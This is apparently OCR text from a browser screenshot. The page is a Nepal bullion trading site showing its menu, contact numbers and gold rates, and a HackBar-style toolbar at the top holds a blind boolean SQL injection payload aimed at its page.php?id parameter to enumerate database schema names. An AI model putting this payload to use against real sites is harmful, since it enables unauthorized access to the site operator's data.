 Load ···
Split···
Execu···
http:/ .page.php?id=21' and (select ascii(substring((select schema_name from
information_schema.schemata limit 0,1),1,1))=105) %23
Enable Post data Enable Referrer
Nepal:08:20:11 NewYork:22:35:11 London:03:35:11 Hong Kong:10:35:11 Singapore:10:35:11 Australia:12:35:11
NBX
NEPAL BULLION
EXCHANGE
SUPPORT & ENQUIRY
Business Development: 9801166693 / 96 / 81
Dealing: 01-4443124 / 26 / 4444062
ABOUT US PRODUCTS & SERVICES INVESTOR RELATIONS CAREERS FAQS LINKS CONTACT US
1 TRADING PLATFORM
IN THE WORLD IS A FEW STEPS AWAY
First time in Nepal: You can now trade on a mobile phone and make money on the Go!
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288